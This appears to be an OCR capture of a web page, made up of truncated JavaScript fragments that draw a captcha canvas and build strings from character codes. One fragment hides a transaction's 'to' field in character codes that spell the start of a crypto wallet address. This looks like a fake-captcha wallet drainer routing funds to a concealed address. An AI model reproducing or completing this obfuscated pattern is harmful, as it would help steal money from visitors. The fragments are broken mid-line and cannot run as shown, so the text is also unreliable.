
Last Update: 2026-05-03
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,